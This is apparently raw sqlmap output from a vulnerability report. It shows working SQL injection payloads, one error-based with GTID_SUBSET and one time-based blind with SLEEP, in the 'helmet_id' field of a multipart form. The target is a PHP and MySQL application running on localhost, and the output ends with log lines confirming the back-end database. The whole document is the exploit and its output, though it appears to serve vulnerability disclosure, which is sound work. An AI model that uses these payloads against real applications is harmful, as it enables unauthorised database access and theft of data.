 Windows PowerShell
Content-Type: form-data
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90--
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: --7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="helmet_id"
Content-Type: form-data
5' AND GTID_SUBSET(CONCAT(0x71626a7871,(SELECT (ELT(5749=5749,1))),0x71766a7171),5749) AND 'hMgO'='hMgO
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="fullname"
Content-Type: form-data
111
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="email"
Content-Type: form-data
11@QQ.COM
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="contact"
Content-Type: form-data
11
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="message"
Content-Type: form-data
11
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="id"
Content-Type: form-data
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90--
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: --7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="helmet_id"
Content-Type: form-data
5' AND (SELECT 4356 FROM (SELECT(SLEEP(5)))fziM) AND 'OjZh'='OjZh
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="fullname"
Content-Type: form-data
111
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="email"
Content-Type: form-data
11@QQ.COM
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="contact"
Content-Type: form-data
11
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="message"
Content-Type: form-data
11
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90
Content-Disposition: form-data; name="id"
Content-Type: form-data
--7ce679901505a9ae807bd8c816810ade714ae8ec4d7fe959a58c7cce5f90--
---
[12:00:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.0.2, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[12:00:42] [INFO] fetched data logged to text files under 'C:\Users\54356\AppData\Local\sqlmap\output\localhost'
[12:00:42] [WARNING] your sqlmap version is outdated